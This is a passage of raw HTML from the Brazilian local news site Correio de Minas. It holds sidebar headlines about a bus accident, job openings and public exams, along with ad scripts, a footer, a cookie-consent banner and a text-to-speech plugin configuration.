<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/excursao-voltava-de-guarapari-quando-onibus-se-envolveu-em-grave-acidente-na-br-356-com-17-feridos-e-uma-morte/" aria-label="Excursão voltava de Guarapari quando ônibus se envolveu em grave acidente na BR-356 com 17 feridos e uma morte"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/mu3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/excursao-voltava-de-guarapari-quando-onibus-se-envolveu-em-grave-acidente-na-br-356-com-17-feridos-e-uma-morte/">Excursão voltava de Guarapari quando ônibus se envolveu em grave acidente na BR-356 com 17 feridos e uma morte</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/sine-lafaiete-oferta-centenas-de-vagas-de-empregos-confira-sua-chance-2/" aria-label="Sine Lafaiete oferta centenas de vagas de empregos. Confira sua chance!"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-150x150.webp 150w, https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-300x300.webp 300w, https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-1024x1024.webp 1024w, https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-1536x1536.webp 1536w, https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-2048x2048.webp 2048w, https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-100x100.webp 100w, https://correiodeminas.com.br/wp-content/uploads/2024/02/empregos-6-20x20.webp 20w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/sine-lafaiete-oferta-centenas-de-vagas-de-empregos-confira-sua-chance-2/">Sine Lafaiete oferta centenas de vagas de empregos. Confira sua chance!</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/escritor-lafaietense-lanca-3a-edicao-do-jornal-literario-francishkine-com-foco-na-valorizacao-da-literatura-mineira/" aria-label="Escritor lafaietense lança 3ª edição do Jornal Literário Francishkine com foco na valorização da literatura mineira"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/escritor1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/escritor-lafaietense-lanca-3a-edicao-do-jornal-literario-francishkine-com-foco-na-valorizacao-da-literatura-mineira/">Escritor lafaietense lança 3ª edição do Jornal Literário Francishkine com foco na valorização da literatura mineira</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/fhemig-mg-divulga-processo-seletivo-com-oferta-de-mais-de-70-vagas/" aria-label="FHEMIG MG divulga processo seletivo com oferta de mais de 70 vagas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2025/05/concurso-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/fhemig-mg-divulga-processo-seletivo-com-oferta-de-mais-de-70-vagas/">FHEMIG MG divulga processo seletivo com oferta de mais de 70 vagas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/concurso-tj-mg-2026-sai-edital-com-vagas-de-r-35-877/" aria-label="Concurso TJ-MG 2026: Sai edital com vagas de R$ 35.877"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2024/03/Concursos-publicos-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/03/Concursos-publicos-1-150x150.jpg 150w, https://correiodeminas.com.br/wp-content/uploads/2024/03/Concursos-publicos-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/concurso-tj-mg-2026-sai-edital-com-vagas-de-r-35-877/">Concurso TJ-MG 2026: Sai edital com vagas de R$ 35.877</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"bde34b9ee7","plugin_name":"Text To Speech TTS","rest_nonce":"db0dd71fbb","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 